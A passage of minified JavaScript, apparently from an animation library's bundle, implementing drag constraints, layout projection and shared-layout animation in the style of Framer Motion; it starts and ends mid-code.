i=this.originPoint[e]+n[e];this.constraints&&this.constraints[e]&&(i=function(e,{min:t,max:n},r){return void 0!==t&&e<t?e=r?Qp(t,e,r.min):Math.max(e,t):void 0!==n&&e>n&&(e=r?Qp(n,e,r.max):Math.min(e,n)),e}(i,this.constraints[e],this.elastic[e])),o.set(i)}resolveConstraints(){var e;const{dragConstraints:t,dragElastic:n}=this.getProps(),r=this.visualElement.projection&&!this.visualElement.projection.layout?this.visualElement.projection.measure(!1):null===(e=this.visualElement.projection)||void 0===e?void 0:e.layout,o=this.constraints;t&&hc(t)?this.constraints||(this.constraints=this.resolveRefConstraints()):this.constraints=!(!t||!r)&&function(e,{top:t,left:n,bottom:r,right:o}){return{x:dh(e.x,n,o),y:dh(e.y,t,r)}}(r.layoutBox,t),this.elastic=function(e=fh){return!1===e?e=0:!0===e&&(e=fh),{x:hh(e,"left","right"),y:hh(e,"top","bottom")}}(n),o!==this.constraints&&r&&this.constraints&&!this.hasMutatedConstraints&&gh((e=>{!1!==this.constraints&&this.getAxisMotionValue(e)&&(this.constraints[e]=function(e,t){const n={};return void 0!==t.min&&(n.min=t.min-e.min),void 0!==t.max&&(n.max=t.max-e.min),n}(r.layoutBox[e],this.constraints[e]))}))}resolveRefConstraints(){const{dragConstraints:e,onMeasureDragConstraints:t}=this.getProps();if(!e||!hc(e))return!1;const n=e.current;Md(null!==n,"If `dragConstraints` is set as a React ref, that ref must be passed to another component's `ref` prop.");const{projection:r}=this.visualElement;if(!r||!r.layout)return!1;const o=function(e,t,n){const r=Mh(e,n),{scroll:o}=t;return o&&(Ph(r.x,o.offset.x),Ph(r.y,o.offset.y)),r}(n,r.root,this.visualElement.getTransformPagePoint());let i=function(e,t){return{x:ph(e.x,t.x),y:ph(e.y,t.y)}}(r.layout.layoutBox,o);if(t){const e=t(function({x:e,y:t}){return{top:t.min,right:e.max,bottom:t.max,left:e.min}}(i));this.hasMutatedConstraints=!!e,e&&(i=vh(e))}return i}startAnimation(e){const{drag:t,dragMomentum:n,dragElastic:r,dragTransition:o,dragSnapToOrigin:i,onDragTransitionEnd:s}=this.getProps(),a=this.constraints||{},l=gh((s=>{if(!Oh(s,t,this.currentDirection))return;let l=a&&a[s]||{};i&&(l={min:0,max:0});const c=r?200:1e6,u=r?40:1e7,d={type:"inertia",velocity:n?e[s]:0,bounceStiffness:c,bounceDamping:u,timeConstant:750,restDelta:1,restSpeed:10,...o,...l};return this.startAxisValueAnimation(s,d)}));return Promise.all(l).then(s)}startAxisValueAnimation(e,t){const n=this.getAxisMotionValue(e);return n.start(Nf(e,n,0,t,this.visualElement))}stopAnimation(){gh((e=>this.getAxisMotionValue(e).stop()))}pauseAnimation(){gh((e=>{var t;return null===(t=this.getAxisMotionValue(e).animation)||void 0===t?void 0:t.pause()}))}getAnimationState(e){var t;return null===(t=this.getAxisMotionValue(e).animation)||void 0===t?void 0:t.state}getAxisMotionValue(e){const t=`_drag${e.toUpperCase()}`,n=this.visualElement.getProps(),r=n[t];return r||this.visualElement.getValue(e,(n.initial?n.initial[e]:void 0)||0)}snapToCursor(e){gh((t=>{const{drag:n}=this.getProps();if(!Oh(t,n,this.currentDirection))return;const{projection:r}=this.visualElement,o=this.getAxisMotionValue(t);if(r&&r.layout){const{min:n,max:i}=r.layout.layoutBox[t];o.set(e[t]-Qp(n,i,.5))}}))}scalePositionWithinConstraints(){if(!this.visualElement.current)return;const{drag:e,dragConstraints:t}=this.getProps(),{projection:n}=this.visualElement;if(!hc(t)||!n||!this.constraints)return;this.stopAnimation();const r={x:0,y:0};gh((e=>{const t=this.getAxisMotionValue(e);if(t&&!1!==this.constraints){const n=t.get();r[e]=function(e,t){let n=.5;const r=oh(e),o=oh(t);return o>r?n=Zp(t.min,t.max-r,e.min):r>o&&(n=Zp(e.min,e.max-o,t.min)),Kc(0,1,n)}({min:n,max:n},this.constraints[e])}}));const{transformTemplate:o}=this.visualElement.getProps();this.visualElement.current.style.transform=o?o({},""):"none",n.root&&n.root.updateScroll(),n.updateLayout(),this.resolveConstraints(),gh((t=>{if(!Oh(t,e,null))return;const n=this.getAxisMotionValue(t),{min:o,max:i}=this.constraints[t];n.set(Qp(o,i,r[t]))}))}addListeners(){if(!this.visualElement.current)return;Dh.set(this.visualElement,this);const e=Zu(this.visualElement.current,"pointerdown",(e=>{const{drag:t,dragListener:n=!0}=this.getProps();t&&n&&this.start(e)})),t=()=>{const{dragConstraints:e}=this.getProps();hc(e)&&(this.constraints=this.resolveRefConstraints())},{projection:n}=this.visualElement,r=n.addEventListener("measure",t);n&&!n.layout&&(n.root&&n.root.updateScroll(),n.updateLayout()),t();const o=qu(window,"resize",(()=>this.scalePositionWithinConstraints())),i=n.addEventListener("didUpdate",(({delta:e,hasLayoutChanged:t})=>{this.isDragging&&t&&(gh((t=>{const n=this.getAxisMotionValue(t);n&&(this.originPoint[t]+=e[t].translate,n.set(n.get()+e[t].translate))})),this.visualElement.render())}));return()=>{o(),e(),r(),i&&i()}}getProps(){const e=this.visualElement.getProps(),{drag:t=!1,dragDirectionLock:n=!1,dragPropagation:r=!1,dragConstraints:o=!1,dragElastic:i=fh,dragMomentum:s=!0}=e;return{...e,drag:t,dragDirectionLock:n,dragPropagation:r,dragConstraints:o,dragElastic:i,dragMomentum:s}}}function Oh(e,t,n){return!(!0!==t&&t!==e||null!==n&&n!==e)}const Lh=e=>(t,n)=>{e&&$u.postRender((()=>e(t,n)))};const Fh={hasAnimatedSinceResize:!0,hasEverUpdated:!1};function Bh(e,t){return t.max===t.min?0:e/(t.max-t.min)*100}const Vh={correct:(e,t)=>{if(!t.target)return e;if("string"==typeof e){if(!iu.test(e))return e;e=parseFloat(e)}return`${Bh(e,t.target.x)}% ${Bh(e,t.target.y)}%`}},$h={correct:(e,{treeScale:t,projectionDelta:n})=>{const r=e,o=fp.parse(e);if(o.length>5)return r;const i=fp.createTransformer(e),s="number"!=typeof o[0]?1:0,a=n.x.scale*t.x,l=n.y.scale*t.y;o[0+s]/=a,o[1+s]/=l;const c=Qp(a,l,.5);return"number"==typeof o[2+s]&&(o[2+s]/=c),"number"==typeof o[3+s]&&(o[3+s]/=c),i(o)}};class Hh extends B.Component{componentDidMount(){const{visualElement:e,layoutGroup:t,switchLayoutGroup:n,layoutId:r}=this.props,{projection:o}=e;var i;i=Uh,Object.assign(Ac,i),o&&(t.group&&t.group.add(o),n&&n.register&&r&&n.register(o),o.root.didUpdate(),o.addEventListener("animationComplete",(()=>{this.safeToRemove()})),o.setOptions({...o.options,onExitComplete:()=>this.safeToRemove()})),Fh.hasEverUpdated=!0}getSnapshotBeforeUpdate(e){const{layoutDependency:t,visualElement:n,drag:r,isPresent:o}=this.props,i=n.projection;return i?(i.isPresent=o,r||e.layoutDependency!==t||void 0===t?i.willUpdate():this.safeToRemove(),e.isPresent!==o&&(o?i.promote():i.relegate()||$u.postRender((()=>{const e=i.getStack();e&&e.members.length||this.safeToRemove()}))),null):null}componentDidUpdate(){const{projection:e}=this.props.visualElement;e&&(e.root.didUpdate(),pc.postRender((()=>{!e.currentAnimation&&e.isLead()&&this.safeToRemove()})))}componentWillUnmount(){const{visualElement:e,layoutGroup:t,switchLayoutGroup:n}=this.props,{projection:r}=e;r&&(r.scheduleCheckAfterUnmount(),t&&t.group&&t.group.remove(r),n&&n.deregister&&n.deregister(r))}safeToRemove(){const{safeToRemove:e}=this.props;e&&e()}render(){return null}}function Wh(e){const[t,n]=function(){const e=(0,B.useContext)(tc);if(null===e)return[!0,null];const{isPresent:t,onExitComplete:n,register:r}=e,o=(0,B.useId)();return(0,B.useEffect)((()=>r(o)),[]),!t&&n?[!1,()=>n&&n(o)]:[!0]}(),r=(0,B.useContext)(jc);return(0,_t.jsx)(Hh,{...e,layoutGroup:r,switchLayoutGroup:(0,B.useContext)(Ec),isPresent:t,safeToRemove:n})}const Uh={borderRadius:{...Vh,applyTo:["borderTopLeftRadius","borderTopRightRadius","borderBottomLeftRadius","borderBottomRightRadius"]},borderTopLeftRadius:Vh,borderTopRightRadius:Vh,borderBottomLeftRadius:Vh,borderBottomRightRadius:Vh,boxShadow:$h},Gh=["TopLeft","TopRight","BottomLeft","BottomRight"],Kh=Gh.length,qh=e=>"string"==typeof e?parseFloat(e):e,Yh=e=>"number"==typeof e||iu.test(e);function Xh(e,t){return void 0!==e[t]?e[t]:e.borderRadius}const Zh=Jh(0,.5,Wp),Qh=Jh(.5,.95,Vu);function Jh(e,t,n){return r=>r<e?0:r>t?1:n(Zp(e,t,r))}function em(e,t){e.min=t.min,e.max=t.max}function tm(e,t){em(e.x,t.x),em(e.y,t.y)}function nm(e,t,n,r,o){return e=Sh(e-=t,1/n,r),void 0!==o&&(e=Sh(e,1/o,r)),e}function rm(e,t,[n,r,o],i,s){!function(e,t=0,n=1,r=.5,o,i=e,s=e){ou.test(t)&&(t=parseFloat(t),t=Qp(s.min,s.max,t/100)-s.min);if("number"!=typeof t)return;let a=Qp(i.min,i.max,r);e===i&&(a-=t),e.min=nm(e.min,t,n,a,o),e.max=nm(e.max,t,n,a,o)}(e,t[n],t[r],t[o],t.scale,i,s)}const om=["x","scaleX","originX"],im=["y","scaleY","originY"];function sm(e,t,n,r){rm(e.x,t,om,n?n.x:void 0,r?r.x:void 0),rm(e.y,t,im,n?n.y:void 0,r?r.y:void 0)}function am(e){return 0===e.translate&&1===e.scale}function lm(e){return am(e.x)&&am(e.y)}function cm(e,t){return Math.round(e.x.min)===Math.round(t.x.min)&&Math.round(e.x.max)===Math.round(t.x.max)&&Math.round(e.y.min)===Math.round(t.y.min)&&Math.round(e.y.max)===Math.round(t.y.max)}function um(e){return oh(e.x)/oh(e.y)}class dm{constructor(){this.members=[]}add(e){If(this.members,e),e.scheduleRender()}remove(e){if(Rf(this.members,e),e===this.prevLead&&(this.prevLead=void 0),e===this.lead){const e=this.members[this.members.length-1];e&&this.promote(e)}}relegate(e){const t=this.members.findIndex((t=>e===t));if(0===t)return!1;let n;for(let e=t;e>=0;e--){const t=this.members[e];if(!1!==t.isPresent){n=t;break}}return!!n&&(this.promote(n),!0)}promote(e,t){const n=this.lead;if(e!==n&&(this.prevLead=n,this.lead=e,e.show(),n)){n.instance&&n.scheduleRender(),e.scheduleRender(),e.resumeFrom=n,t&&(e.resumeFrom.preserveOpacity=!0),n.snapshot&&(e.snapshot=n.snapshot,e.snapshot.latestValues=n.animationValues||n.latestValues),e.root&&e.root.isUpdating&&(e.isLayoutDirty=!0);const{crossfade:r}=e.options;!1===r&&n.hide()}}exitAnimationComplete(){this.members.forEach((e=>{const{options:t,resumingFrom:n}=e;t.onExitComplete&&t.onExitComplete(),n&&n.options.onExitComplete&&n.options.onExitComplete()}))}scheduleRender(){this.members.forEach((e=>{e.instance&&e.scheduleRender(!1)}))}removeLeadSnapshot(){this.lead&&this.lead.snapshot&&(this.lead.snapshot=void 0)}}function pm(e,t,n){let r="";const o=e.x.translate/t.x,i=e.y.translate/t.y,s=(null==n?void 0:n.z)||0;if((o||i||s)&&(r=`translate3d(${o}px, ${i}px, ${s}px) `),1===t.x&&1===t.y||(r+=`scale(${1/t.x}, ${1/t.y}) `),n){const{transformPerspective:e,rotate:t,rotateX:o,rotateY:i,skewX:s,skewY:a}=n;e&&(r=`perspective(${e}px) ${r}`),t&&(r+=`rotate(${t}deg) `),o&&(r+=`rotateX(${o}deg) `),i&&(r+=`rotateY(${i}deg) `),s&&(r+=`skewX(${s}deg) `),a&&(r+=`skewY(${a}deg) `)}const a=e.x.scale*t.x,l=e.y.scale*t.y;return 1===a&&1===l||(r+=`scale(${a}, ${l})`),r||"none"}const fm=(e,t)=>e.depth-t.depth;class hm{constructor(){this.children=[],this.isDirty=!1}add(e){If(this.children,e),this.isDirty=!0}remove(e){Rf(this.children,e),this.isDirty=!0}forEach(e){this.isDirty&&this.children.sort(fm),this.isDirty=!1,this.children.forEach(e)}}const mm=["","X","Y","Z"],gm={visibility:"hidden"};let vm=0;const bm={type:"projectionFrame",totalNodes:0,resolvedTargetDeltas:0,recalculatedProjection:0};function xm(e,t,n,r){const{latestValues:o}=t;o[e]&&(n[e]=o[e],t.setStaticValue(e,0),r&&(r[e]=0))}function ym({attachResizeListener:e,defaultParent:t,measureScroll:n,checkIsScrollRoot:r,resetTransform:o}){return class{constructor(e={},n=(null==t?void 0:t())){this.id=vm++,this.animationId=0,this.children=new Set,this.options={},this.isTreeAnimating=!1,this.isAnimationBlocked=!1,this.isLayoutDirty=!1,this.isProjectionDirty=!1,this.isSharedProjectionDirty=!1,this.isTransformDirty=!1,this.updateManuallyBlocked=!1,this.updateBlockedByResize=!1,this.isUpdating=!1,this.isSVG=!1,this.needsReset=!1,this.shouldResetTransform=!1,this.treeScale={x:1,y:1},this.eventHandlers=new Map,this.hasTreeAnimated=!1,this.updateScheduled=!1,this.projectionUpdateScheduled=!1,this.checkUpdateFailed=()=>{this.isUpdating&&(this.isUpdating=!1,this.clearAllSnapshots())},this.updateProjection=()=>{var e;this.projectionUpdateScheduled=!1,bm.totalNodes=bm.resolvedTargetDeltas=bm.recalculatedProjection=0,this.nodes.forEach(Sm),this.nodes.forEach(Tm),this.nodes.forEach(Im),this.nodes.forEach(Cm),e=bm,window.MotionDebug&&window.MotionDebug.record(e)},this.hasProjected=!1,this.isVisible=!0,this.animationProgress=0,this.sharedNodes=new Map,this.latestValues=e,this.root=n?n.root||n:this,this.path=n?[...n.path,n]:[],this.parent=n,this.depth=n?n.depth+1:0;for(let e=0;e<this.path.length;e++)this.path[e].shouldResetTransform=!0;this.root===this&&(this.nodes=new hm)}addEventListener(e,t){return this.eventHandlers.has(e)||this.eventHandlers.set(e,new Mf),this.eventHandlers.get(e).add(t)}notifyListeners(e,...t){const n=this.eventHandlers.get(e);n&&n.notify(...t)}hasListeners(e){return this.eventHandlers.has(e)}mount(t,n=this.root.hasTreeAnimated){if(this.instance)return;var r;this.isSVG=(r=t)instanceof SVGElement&&"svg"!==r.tagName,this.instance=t;const{layoutId:o,layout:i,visualElement:s}=this.options;if(s&&!s.current&&s.mount(t),this.root.nodes.add(this),this.parent&&this.parent.children.add(this),n&&(i||o)&&(this.isLayoutDirty=!0),e){let n;const r=()=>this.root.updateBlockedByResize=!1;e(t,(()=>{this.root.updateBlockedByResize=!0,n&&n(),n=function(e,t){const n=Td.now(),r=({timestamp:o})=>{const i=o-n;i>=t&&(Hu(r),e(i-t))};return $u.read(r,!0),()=>Hu(r)}(r,250),Fh.hasAnimatedSinceResize&&(Fh.hasAnimatedSinceResize=!1,this.nodes.forEach(Nm))}))}o&&this.root.registerSharedNode(o,this),!1!==this.options.animate&&s&&(o||i)&&this.addEventListener("didUpdate",(({delta:e,hasLayoutChanged:t,hasRelativeTargetChanged:n,layout:r})=>{if(this.isTreeAnimationBlocked())return this.target=void 0,void(this.relativeTarget=void 0);const o=this.options.transition||s.getDefaultTransition()||Om,{onLayoutAnimationStart:i,onLayoutAnimationComplete:a}=s.getProps(),l=!this.targetLayout||!cm(this.targetLayout,r)||n,c=!t&&n;if(this.options.layoutRoot||this.resumeFrom&&this.resumeFrom.instance||c||t&&(l||!this.currentAnimation)){this.resumeFrom&&(this.resumingFrom=this.resumeFrom,this.resumingFrom.resumingFrom=void 0),this.setAnimationOrigin(e,c);const t={...Cd(o,"layout"),onPlay:i,onComplete:a};(s.shouldReduceMotion||this.options.layoutRoot)&&(t.delay=0,t.type=!1),this.startAnimation(t)}else t||Nm(this),this.isLead()&&this.options.onExitComplete&&this.options.onExitComplete();this.targetLayout=r}))}unmount(){this.options.layoutId&&this.willUpdate(),this.root.nodes.remove(this);const e=this.getStack();e&&e.remove(this),this.parent&&this.parent.children.delete(this),this.instance=void 0,Hu(this.updateProjection)}blockUpdate(){this.updateManuallyBlocked=!0}unblockUpdate(){this.updateManuallyBlocked=!1}isUpdateBlocked(){return this.updateManuallyBlocked||this.updateBlockedByResize}isTreeAnimationBlocked(){return this.isAnimationBlocked||this.parent&&this.parent.isTreeAnimationBlocked()||!1}startUpdate(){this.isUpdateBlocked()||(this.isUpdating=!0,window.HandoffCancelAllAnimations&&window.HandoffCancelAllAnimations(),this.nodes&&this.nodes.forEach(Rm),this.animationId++)}getTransformTemplate(){const{visualElement:e}=this.options;return e&&e.getProps().transformTemplate}willUpdate(e=!0){if(this.root.hasTreeAnimated=!0,this.root.isUpdateBlocked())return void(this.options.onExitComplete&&this.options.onExitComplete());if(!this.root.isUpdating&&this.root.startUpdate(),this.isLayoutDirty)return;this.isLayoutDirty=!0;for(let e=0;e<this.path.length;e++){const t=this.path[e];t.shouldResetTransform=!0,t.updateScroll("snapshot"),t.options.layoutRoot&&t.willUpdate(!1)}const{layoutId:t,layout:n}=this.options;if(void 0===t&&!n)return;const r=this.getTransformTemplate();this.prevTransformTemplateValue=r?r(this.latestValues,""):void 0,this.updateSnapshot(),e&&this.notifyListeners("willUpdate")}update(){this.updateScheduled=!1;if(this.isUpdateBlocked())return this.unblockUpdate(),this.clearAllSnapshots(),void this.nodes.forEach(jm);this.isUpdating||this.nodes.forEach(Em),this.isUpdating=!1,this.nodes.forEach(Pm),this.nodes.forEach(wm),this.nodes.forEach(_m),this.clearAllSnapshots();const e=Td.now();Wu.delta=Kc(0,1e3/60,e-Wu.timestamp),Wu.timestamp=e,Wu.isProcessing=!0,Uu.update.process(Wu),Uu.preRender.process(Wu),Uu.render.process(Wu),Wu.isProcessing=!1}didUpdate(){this.updateScheduled||(this.updateScheduled=!0,pc.read((()=>this.update())))}clearAllSnapshots(){this.nodes.forEach(km),this.sharedNodes.forEach(Mm)}scheduleUpdateProjection(){this.projectionUpdateScheduled||(this.projectionUpdateScheduled=!0,$u.preRender(this.updateProjection,!1,!0))}scheduleCheckAfterUnmount(){$u.postRender((()=>{this.isLayoutDirty?this.root.didUpdate():this.root.checkUpdateFailed()}))}updateSnapshot(){!this.snapshot&&this.instance&&(this.snapshot=this.measure())}updateLayout(){if(!this.instance)return;if(this.updateScroll(),!(this.options.alwaysMeasureLayout&&this.isLead()||this.isLayoutDirty))return;if(this.resumeFrom&&!this.resumeFrom.instance)for(let e=0;e<this.path.length;e++){this.path[e].updateScroll()}const e=this.layout;this.layout=this.measure(!1),this.layoutCorrected={x:{min:0,max:0},y:{min:0,max:0}},this.isLayoutDirty=!1,this.projectionDelta=void 0,this.notifyListeners("measure",this.layout.layoutBox);const{visualElement:t}=this.options;t&&t.notify("LayoutMeasure",this.layout.layoutBox,e?e.layoutBox:void 0)}updateScroll(e="measure"){let t=Boolean(this.options.layoutScroll&&this.instance);this.scroll&&this.scroll.animationId===this.root.animationId&&this.scroll.phase===e&&(t=!1),t&&(this.scroll={animationId:this.root.animationId,phase:e,isRoot:r(this.instance),offset:n(this.instance)})}resetTransform(){if(!o)return;const e=this.isLayoutDirty||this.shouldResetTransform,t=this.projectionDelta&&!lm(this.projectionDelta),n=this.getTransformTemplate(),r=n?n(this.latestValues,""):void 0,i=r!==this.prevTransformTemplateValue;e&&(t||yh(this.latestValues)||i)&&(o(this.instance,r),this.shouldResetTransform=!1,this.scheduleRender())}measure(e=!0){const t=this.measurePageBox();let n=this.removeElementScroll(t);var r;return e&&(n=this.removeTransform(n)),Bm((r=n).x),Bm(r.y),{animationId:this.root.animationId,measuredBox:t,layoutBox:n,latestValues:{},source:this.id}}measurePageBox(){const{visualElement:e}=this.options;if(!e)return{x:{min:0,max:0},y:{min:0,max:0}};const t=e.measureViewportBox(),{scroll:n}=this.root;return n&&(Ph(t.x,n.offset.x),Ph(t.y,n.offset.y)),t}removeElementScroll(e){const t={x:{min:0,max:0},y:{min:0,max:0}};tm(t,e);for(let n=0;n<this.path.length;n++){const r=this.path[n],{scroll:o,options:i}=r;if(r!==this.root&&o&&i.layoutScroll){if(o.isRoot){tm(t,e);const{scroll:n}=this.root;n&&(Ph(t.x,-n.offset.x),Ph(t.y,-n.offset.y))}Ph(t.x,o.offset.x),Ph(t.y,o.offset.y)}}return t}applyTransform(e,t=!1){const n={x:{min:0,max:0},y:{min:0,max:0}};tm(n,e);for(let e=0;e<this.path.length;e++){const r=this.path[e];!t&&r.options.layoutScroll&&r.scroll&&r!==r.root&&Rh(n,{x:-r.scroll.offset.x,y:-r.scroll.offset.y}),yh(r.latestValues)&&Rh(n,r.latestValues)}return yh(this.latestValues)&&Rh(n,this.latestValues),n}removeTransform(e){const t={x:{min:0,max:0},y:{min:0,max:0}};tm(t,e);for(let e=0;e<this.path.length;e++){const n=this.path[e];if(!n.instance)continue;if(!yh(n.latestValues))continue;xh(n.latestValues)&&n.updateSnapshot();const r={x:{min:0,max:0},y:{min:0,max:0}};tm(r,n.measurePageBox()),sm(t,n.latestValues,n.snapshot?n.snapshot.layoutBox:void 0,r)}return yh(this.latestValues)&&sm(t,this.latestValues),t}setTargetDelta(e){this.targetDelta=e,this.root.scheduleUpdateProjection(),this.isProjectionDirty=!0}setOptions(e){this.options={...this.options,...e,crossfade:void 0===e.crossfade||e.crossfade}}clearMeasurements(){this.scroll=void 0,this.layout=void 0,this.snapshot=void 0,this.prevTransformTemplateValue=void 0,this.targetDelta=void 0,this.target=void 0,this.isLayoutDirty=!1}forceRelativeParentToResolveTarget(){this.relativeParent&&this.relativeParent.resolvedRelativeTargetAt!==Wu.timestamp&&this.relativeParent.resolveTargetDelta(!0)}resolveTargetDelta(e=!1){var t;const n=this.getLead();this.isProjectionDirty||(this.isProjectionDirty=n.isProjectionDirty),this.isTransformDirty||(this.isTransformDirty=n.isTransformDirty),this.isSharedProjectionDirty||(this.isSharedProjectionDirty=n.isSharedProjectionDirty);const r=Boolean(this.resumingFrom)||this!==n;if(!(e||r&&this.isSharedProjectionDirty||this.isProjectionDirty||(null===(t=this.parent)||void 0===t?void 0:t.isProjectionDirty)||this.attemptToResolveRelativeTarget))return;const{layout:o,layoutId:i}=this.options;if(this.layout&&(o||i)){if(this.resolvedRelativeTargetAt=Wu.timestamp,!this.targetDelta&&!this.relativeTarget){const e=this.getClosestProjectingParent();e&&e.layout&&1!==this.animationProgress?(this.relativeParent=e,this.forceRelativeParentToResolveTarget(),this.relativeTarget={x:{min:0,max:0},y:{min:0,max:0}},this.relativeTargetOrigin={x:{min:0,max:0},y:{min:0,max:0}},uh(this.relativeTargetOrigin,this.layout.layoutBox,e.layout.layoutBox),tm(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}if(this.relativeTarget||this.targetDelta){var s,a,l;if(this.target||(this.target={x:{min:0,max:0},y:{min:0,max:0}},this.targetWithTransforms={x:{min:0,max:0},y:{min:0,max:0}}),this.relativeTarget&&this.relativeTargetOrigin&&this.relativeParent&&this.relativeParent.target?(this.forceRelativeParentToResolveTarget(),s=this.target,a=this.relativeTarget,l=this.relativeParent.target,lh(s.x,a.x,l.x),lh(s.y,a.y,l.y)):this.targetDelta?(Boolean(this.resumingFrom)?this.target=this.applyTransform(this.layout.layoutBox):tm(this.target,this.layout.layoutBox),jh(this.target,this.targetDelta)):tm(this.target,this.layout.layoutBox),this.attemptToResolveRelativeTarget){this.attemptToResolveRelativeTarget=!1;const e=this.getClosestProjectingParent();e&&Boolean(e.resumingFrom)===Boolean(this.resumingFrom)&&!e.options.layoutScroll&&e.target&&1!==this.animationProgress?(this.relativeParent=e,this.forceRelativeParentToResolveTarget(),this.relativeTarget={x:{min:0,max:0},y:{min:0,max:0}},this.relativeTargetOrigin={x:{min:0,max:0},y:{min:0,max:0}},uh(this.relativeTargetOrigin,this.target,e.target),tm(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}bm.resolvedTargetDeltas++}}}getClosestProjectingParent(){if(this.parent&&!xh(this.parent.latestValues)&&!wh(this.parent.latestValues))return this.parent.isProjecting()?this.parent:this.parent.getClosestProjectingParent()}isProjecting(){return Boolean((this.relativeTarget||this.targetDelta||this.options.layoutRoot)&&this.layout)}calcProjection(){var e;const t=this.getLead(),n=Boolean(this.resumingFrom)||this!==t;let r=!0;if((this.isProjectionDirty||(null===(e=this.parent)||void 0===e?void 0:e.isProjectionDirty))&&(r=!1),n&&(this.isSharedProjectionDirty||this.isTransformDirty)&&(r=!1),this.resolvedRelativeTargetAt===Wu.timestamp&&(r=!1),r)return;const{layout:o,layoutId:i}=this.options;if(this.isTreeAnimating=Boolean(this.parent&&this.parent.isTreeAnimating||this.currentAnimation||this.pendingAnimation),this.isTreeAnimating||(this.targetDelta=this.relativeTarget=void 0),!this.layout||!o&&!i)return;tm(this.layoutCorrected,this.layout.layoutBox);const s=this.treeScale.x,a=this.treeScale.y;!function(e,t,n,r=!1){const o=n.length;if(!o)return;let i,s;t.x=t.y=1;for(let a=0;a<o;a++){i=n[a],s=i.projectionDelta;const o=i.instance;o&&o.style&&"contents"===o.style.display||(r&&i.options.layoutScroll&&i.scroll&&i!==i.root&&Rh(e,{x:-i.scroll.offset.x,y:-i.scroll.offset.y}),s&&(t.x*=s.x.scale,t.y*=s.y.scale,jh(e,s)),r&&yh(i.latestValues)&&Rh(e,i.latestValues))}t.x=Eh(t.x),t.y=Eh(t.y)}(this.layoutCorrected,this.treeScale,this.path,n),!t.layout||t.target||1===this.treeScale.x&&1===this.treeScale.y||(t.target=t.layout.layoutBox,t.targetWithTransforms={x:{min:0,max:0},y:{min:0,max:0}});const{target:l}=t;if(!l)return void(this.projectionTransform&&(this.projectionDelta={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}},this.projectionTransform="none",this.scheduleRender()));this.projectionDelta||(this.projectionDelta={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}},this.projectionDeltaWithTransform={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}});const c=this.projectionTransform;ah(this.projectionDelta,this.layoutCorrected,l,this.latestValues),this.projectionTransform=pm(this.projectionDelta,this.treeScale),this.projectionTransform===c&&this.treeScale.x===s&&this.treeScale.y===a||(this.hasProjected=!0,this.scheduleRender(),this.notifyListeners("projectionUpdate",l)),bm.recalculatedProjection++}hide(){this.isVisible=!1}show(){this.isVisible=!0}scheduleRender(e=!0){if(this.options.scheduleRender&&this.options.scheduleRender(),e){const e=this.getStack();e&&e.scheduleRender()}this.resumingFrom&&!this.resumingFrom.instance&&(this.resumingFrom=void 0)}setAnimationOrigin(e,t=!1){const n=this.snapshot,r=n?n.latestValues:{},o={...this.latestValues},i={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}};this.relativeParent&&this.relativeParent.options.layoutRoot||(this.relativeTarget=this.relativeTargetOrigin=void 0),this.attemptToResolveRelativeTarget=!t;const s={x:{min:0,max:0},y:{min:0,max:0}},a=(n?n.source:void 0)!==(this.layout?this.layout.source:void 0),l=this.getStack(),c=!l||l.members.length<=1,u=Boolean(a&&!c&&!0===this.options.crossfade&&!this.path.some(zm));let d;this.animationProgress=0,this.mixTargetDelta=t=>{const n=t/1e3;Am(i.x,e.x,n),Am(i.y,e.y,n),this.setTargetDelta(i),this.relativeTarget&&this.relativeTargetOrigin&&this.layout&&this.relativeParent&&this.relativeParent.layout&&(uh(s,this.layout.layoutBox,this.relativeParent.layout.layoutBox),function(e,t,n,r){Dm(e.x,t.x,n.x,r),Dm(e.y,t.y,n.y,r)}(this.relativeTarget,this.relativeTargetOrigin,s,n),d&&function(e,t){return e.x.min===t.x.min&&e.x.max===t.x.max&&e.y.min===t.y.min&&e.y.max===t.y.max}(this.relativeTarget,d)&&(this.isProjectionDirty=!1),d||(d={x:{min:0,max:0},y:{min:0,max:0}}),tm(d,this.relativeTarget)),a&&(this.animationValues=o,function(e,t,n,r,o,i){o?(e.opacity=Qp(0,void 0!==n.opacity?n.opacity:1,Zh(r)),e.opacityExit=Qp(void 0!==t.opacity?t.opacity:1,0,Qh(r))):i&&(e.opacity=Qp(void 0!==t.opacity?t.opacity:1,void 0!==n.opacity?n.opacity:1,r));for(let o=0;o<Kh;o++){const i=`border${Gh[o]}Radius`;let s=Xh(t,i),a=Xh(n,i);void 0===s&&void 0===a||(s||(s=0),a||(a=0),0===s||0===a||Yh(s)===Yh(a)?(e[i]=Math.max(Qp(qh(s),qh(a),r),0),(ou.test(a)||ou.test(s))&&(e[i]+="%")):e[i]=a)}(t.rotate||n.rotate)&&(e.rotate=Qp(t.rotate||0,n.rotate||0,r))}(o,r,this.latestValues,n,u,c)),this.root.scheduleUpdateProjection(),this.scheduleRender(),this.animationProgress=n},this.mixTargetDelta(this.options.layoutRoot?1e3:0)}startAnimation(e){this.notifyListeners("animationStart"),this.currentAnimation&&this.currentAnimation.stop(),this.resumingFrom&&this.resumingFrom.currentAnimation&&this.resumingFrom.currentAnimation.stop(),this.pendingAnimation&&(Hu(this.pendingAnimation),this.pendingAnimation=void 0),this.pendingAnimation=$u.update((()=>{Fh.hasAnimatedSinceResize=!0,this.currentAnimation=function(e,t,n){const r=Lc(e)?e:zf(e);return r.start(Nf("",r,t,n)),r.animation}(0,1e3,{...e,onUpdate:t=>{this.mixTargetDelta(t),e.onUpdate&&e.onUpdate(t)},onComplete:()=>{e.onComplete&&e.onComplete(),this.completeAnimation()}}),this.resumingFrom&&(this.resumingFrom.currentAnimation=this.currentAnimation),this.pendingAnimation=void 0}))}completeAnimation(){this.resumingFrom&&(this.resumingFrom.currentAnimation=void 0,this.resumingFrom.preserveOpacity=void 0);const e=this.getStack();e&&e.exitAnimationComplete(),this.resumingFrom=this.currentAnimation=this.animationValues=void 0,this.notifyListeners("animationComplete")}finishAnimation(){this.currentAnimation&&(this.mixTargetDelta&&this.mixTargetDelta(1e3),this.currentAnimation.stop()),this.completeAnimation()}applyTransformsToTarget(){const 